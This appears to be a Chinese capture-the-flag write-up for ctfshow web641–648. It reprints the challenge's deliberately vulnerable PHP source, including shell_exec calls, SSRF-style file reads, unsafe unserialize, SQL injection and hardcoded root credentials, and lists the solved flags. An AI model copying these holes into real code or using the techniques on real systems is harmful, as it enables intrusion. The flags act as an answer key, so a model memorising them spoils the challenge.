
}在phpinfo中也可以看到是禁用了一部分function的
然后继续看其他点,发现有个更新功能,key就是645的flag

显示地址不可达,抓包尝试一下ssrf,发现可以任意文件读取,得到一个flag

结合上面列出来的目录文件,都读一下看看,在init.php中又找到一个flag

同时注意有个文件的名字/db/data_you_never_know.db,猜测里面应该就是641的flag,也就是那个admin的密码,尝试读取一下,发现不是,这个就是那个备份的内容

util/common.php
<?php
include 'dbutil.php';
if($_GET['k']!==shell_exec('cat /FLAG/FLAG651')){
die('651flag\u672a\u62ff\u5230');
}
if(isset($_POST['file']) && file_exists($_POST['file'])){
if(db::get_key()==$_POST['key']){
include __DIR__.DIRECTORY_SEPARATOR.$_POST['file'];
}
}/util/dbutil.php
<?php
class db{
private static $host='localhost';
private static $username='root';
private static $password='root';
private static $database='ctfshow';
private static $conn;
public static function get_key(){
$ret = '';
$conn = self::get_conn();
$res = $conn->query('select `key` from ctfshow_keys');
if($res){
$row = $res->fetch_array(MYSQLI_ASSOC);
}
$ret = $row['key'];
self::close();
return $ret;
}
public static function get_username($id){
$ret = '';
$conn = self::get_conn();
$res = $conn->query("select `username` from ctfshow_users where id = ($id)");
if($res){
$row = $res->fetch_array(MYSQLI_ASSOC);
}
$ret = $row['username'];
self::close();
return $ret;
}
private static function get_conn(){
if(self::$conn==null){
self::$conn = new mysqli(self::$host, self::$username, self::$password, self::$database);
}
return self::$conn;
}
private static function close(){
if(self::$conn!==null){
self::$conn->close();
}
}
}util/auth.php
if($_SESSION['user_id']==10 || $_SESSION['user_id']==99){\r\n\r\n}else{\r\n\theader('location:\/system36d\/');users.php
<?php
error_reporting(0);
session_start();
include 'init.php';
$a=$_GET['action'];
$data = file_get_contents(DB_PATH);
$ret = '';
switch ($a) {
case 'list':
$ret = getUsers($data,intval($_GET['page']),intval($_GET['limit']));
break;
case 'add':
$ret = addUser($data,$_GET['username'],$_GET['password']);
break;
case 'del':
$ret = delUser($data,$_GET['username']);
break;
case 'update':
$ret = updateUser($data,$_GET['username'],$_GET['password']);
break;
case 'backup':
backupUsers();
break;
case 'upload':
$ret = recoveryUsers();
break;
case 'phpInfo':
$ret = phpInfoTest();
break;
case 'netTest':
$ret = netTest($_GET['cmd']);
break;
case 'remoteUpdate':
$ret = remoteUpdate($_GET['auth'],$_GET['update_address']);
break;
case 'authKeyValidate':
$ret = authKeyValidate($_GET['auth']);
break;
case 'evilString':
evilString($_GET['m']);
break;
case 'evilNumber':
evilNumber($_GET['m'],$_GET['key']);
break;
case 'evilFunction':
evilFunction($_GET['m'],$_GET['key']);
break;
case 'evilArray':
evilArray($_GET['m'],$_GET['key']);
break;
case 'evilClass':
evilClass($_GET['m'],$_GET['key']);
break;
default:
$ret = json_encode(array(
'code'=>0,
'message'=>'\u6570\u636e\u83b7\u53d6\u5931\u8d25',
));
break;
}
echo $ret;
function getUsers($data,$page=1,$limit=10){
$ret = array(
'code'=>0,
'message'=>'\u6570\u636e\u83b7\u53d6\u6210\u529f',
'data'=>array()
);
$isadmin = '\u5426';
$pass = '';
$content='\u65e0';
$users = explode('|', $data);
array_pop($users);
$index = 1;
foreach ($users as $u) {
if(explode('@', $u)[0]=='admin'){
$isadmin = '\u662f';
$pass = 'flag\u5c31\u662f\u7ba1\u7406\u5458\u7684\u5bc6\u7801\uff0c\u4e0d\u8fc7\u6211\u9690\u85cf\u4e86';
$content = '\u5220\u9664\u6b64\u6761\u8bb0\u5f55\u540eflag\u5c31\u4f1a\u6d88\u5931';
}else{
$pass = explode('@', $u)[1];
}
array_push($ret['data'], array(
'id'=>$index,
'username'=>explode('@', $u)[0],
'password'=>$pass,
'isAdmin'=>$isadmin,
'content'=>$content
));
$index +=1;
}
$ret['count']=$index;
$start = ($page-1)*$limit;
$ret['data']=array_slice($ret['data'], $start,$limit,true);
return json_encode($ret);
}
function addUser($data,$username,$password){
$ret = array(
'code'=>0,
'message'=>'\u6dfb\u52a0\u6210\u529f'
);
if(existsUser($data,$username)==0){
$s = $data.$username.'@'.$password.'|';
file_put_contents(DB_PATH, $s);
}else{
$ret['code']=-1;
$ret['message']='\u7528\u6237\u5df2\u5b58\u5728';
}
return json_encode($ret);
}
function updateUser($data,$username,$password){
$ret = array(
'code'=>0,
'message'=>'\u66f4\u65b0\u6210\u529f'
);
if(existsUser($data,$username)>0 && $username!='admin'){
$s = preg_replace('/'.$username.'@[0-9a-zA-Z]+\\|/', $username.'@'.$password.'|', $data);
file_put_contents(DB_PATH, $s);
}else{
$ret['code']=-1;
$ret['message']='\u7528\u6237\u4e0d\u5b58\u5728\u6216\u65e0\u6743\u66f4\u65b0';
}
return json_encode($ret);
}
function delUser($data,$username){
$ret = array(
'code'=>0,
'message'=>'\u5220\u9664\u6210\u529f'
);
if(existsUser($data,$username)>0 && $username!='admin'){
$s = preg_replace('/'.$username.'@[0-9a-zA-Z]+\\|/', '', $data);
file_put_contents(DB_PATH, $s);
}else{
$ret['code']=-1;
$ret['message']='\u7528\u6237\u4e0d\u5b58\u5728\u6216\u65e0\u6743\u5220\u9664';
}
return json_encode($ret);
}
function existsUser($data,$username){
return preg_match('/'.$username.'@[0-9a-zA-Z]+\\|/', $data);
}
function backupUsers(){
$file_name = DB_PATH;
if (! file_exists ($file_name )) {
header('HTTP/1.1 404 NOT FOUND');
} else {
$file = fopen ($file_name, "rb" );
Header ( "Content-type: application/octet-stream" );
Header ( "Accept-Ranges: bytes" );
Header ( "Accept-Length: " . filesize ($file_name));
Header ( "Content-Disposition: attachment; filename=backup.dat");
echo str_replace(FLAG645, 'flag\u5c31\u5728\u8fd9\u91cc\uff0c\u53ef\u60dc\u4e0d\u80fd\u7ed9\u4f60', fread ( $file, filesize ($file_name)));
fclose ( $file );
exit ();
}
}
function getArray($total, $times, $min, $max)
{
$data = array();
if ($min * $times > $total) {
return array();
}
if ($max * $times < $total) {
return array();
}
while ($times >= 1) {
$times--;
$kmix = max($min, $total - $times * $max);
$kmax = min($max, $total - $times * $min);
$kAvg = $total / ($times + 1);
$kDis = min($kAvg - $kmix, $kmax - $kAvg);
$r = ((float)(rand(1, 10000) / 10000) - 0.5) * $kDis * 2;
$k = round($kAvg + $r);
$total -= $k;
$data[] = $k;
}
return $data;
}
function recoveryUsers(){
$ret = array(
'code'=>0,
'message'=>'\u6062\u590d\u6210\u529f'
);
if(isset($_FILES['file']) && $_FILES['file']['size']<1024*1024){
$file_name= $_FILES['file']['tmp_name'];
$result = move_uploaded_file($file_name, DB_PATH);
if($result===false){
$ret['message']='\u6570\u636e\u6062\u590d\u5931\u8d25 file_name'.$file_name.' DB_PATH='.DB_PATH;
}
}else{
$ret['message']='\u6570\u636e\u6062\u590d\u5931\u8d25';
}
return json_encode($ret);
}
function phpInfoTest(){
return phpinfo();
}
function authKeyValidate($auth){
$ret = array(
'code'=>0,
'message'=>$auth==substr(FLAG645, 8)?'\u9a8c\u8bc1\u6210\u529f':'\u9a8c\u8bc1\u5931\u8d25',
'status'=>$auth==substr(FLAG645, 8)?'0':'-1'
);
return json_encode($ret);
}
function remoteUpdate($auth,$address){
$ret = array(
'code'=>0,
'message'=>'\u66f4\u65b0\u5931\u8d25'
);
if($auth!==substr(FLAG645, 8)){
$ret['message']='\u6743\u9650key\u9a8c\u8bc1\u5931\u8d25';
return json_encode($ret);
}else{
$content = file_get_contents($address);
$ret['message']=($content!==false?$content:'\u5730\u5740\u4e0d\u53ef\u8fbe');
}
return json_encode($ret);
}
function evilString($m){
$key = '372619038';
$content = call_user_func($m);
if(stripos($content, $key)!==FALSE){
echo shell_exec('cat /FLAG/FLAG647');
}else{
echo 'you are not 372619038?';
}
}
function evilClass($m,$k){
class ctfshow{
public $m;
public function construct($m){
$this->$m=$m;
}
}
$ctfshow=new ctfshow($m);
$ctfshow->$m=$m;
if($ctfshow->$m==$m && $k==shell_exec('cat /FLAG/FLAG647')){
echo shell_exec('cat /FLAG/FLAG648');
}else{
echo 'mmmmm?';
}
}
function evilNumber($m,$k){
$number = getArray(1000,20,10,999);
if($number[$m]==$m && $k==shell_exec('cat /FLAG/FLAG648')){
echo shell_exec('cat /FLAG/FLAG649');
}else{
echo 'number is right?';
}
}
function evilFunction($m,$k){
$key = 'ffffffff';
$content = call_user_func($m);
if(stripos($content, $key)!==FALSE && $k==shell_exec('cat /FLAG/FLAG649')){
echo shell_exec('cat /FLAG/FLAG650');
}else{
echo 'you are not ffffffff?';
}
}
function evilArray($m,$k){
$arrays=unserialize($m);
if($arrays!==false){
if(array_key_exists('username', $arrays) && in_array('ctfshow', get_object_vars($arrays)) && $k==shell_exec('cat /FLAG/FLAG650')){
echo shell_exec('cat /FLAG/FLAG651');
}else{
echo 'array?';
}
}
}
function netTest($cmd){
$ret = array(
'code'=>0,
'message'=>'\u547d\u4ee4\u6267\u884c\u5931\u8d25'
);
if(preg_match('/^[A-Za-z]+$/', $cmd)){
$res = shell_exec($cmd);
stripos(PHP_OS,'WIN')!==FALSE?$ret['message']=iconv("GBK", "UTF-8", $res):$ret['message']=$res;
}
return json_encode($ret);
}回过头也读一下最开始的index.php和那个page.php,在index.php中终于得到了641的flag

ctfshow{affac61c787a82cc396585bea8ecf2dc}
web642
见web641,已经找到flag
ctfshow{11a17b6fbdc69cedfb374f55026700fe}
web643
见web641,已经找到flag
ctfshow{616cd5fc37968fc20810b2db30152717}
web644
见web641,已经找到flag
ctfshow{2bb9f2183f102f6f2aedbea4788f9f1d}
web645
见web641,已经找到flag
ctfshow{28b00f799c2e059bafaa1d6bda138d89}
web646
见web641,已经找到flag
ctfshow{5526710eb3ed7b4742232d6d6f9ee3a9}
web647


读取的page.php刚开始看到一个传参点,sqlmap跑一下
存在注入

在ctfshow_secret这个表里得到了一个flag
得到了key key_is_here_you_know
继续回过头,刚才的user.php的源码其实是有647的cat,看一下如何满足条件

function evilString($m){
$key = '372619038';
$content = call_user_func($m);
if(stripos($content, $key)!==FALSE){
echo shell_exec('cat /FLAG/FLAG647');
}else{
echo 'you are not 372619038?';
}
}让其返回数组就能满足条件

ctfshow{e6ad8304cdb562971999b476d8922219}
web648
648也是在users.php,满足条件即可
function evilClass($m,$k){
class ctfshow{
public $m;
public function construct($m){
$this->$m=$m;
}
}
$ctfshow=new ctfshow($m);
$ctfshow->$m=$m;
if($ctfshow->$m==$m && $k==shell_exec('cat /FLAG/FLAG647')){
echo shell_exec('cat /FLAG/FLAG648');
}else{
echo 'mmmmm?';
}
}
就是传个m的值然后传个647的flag就行
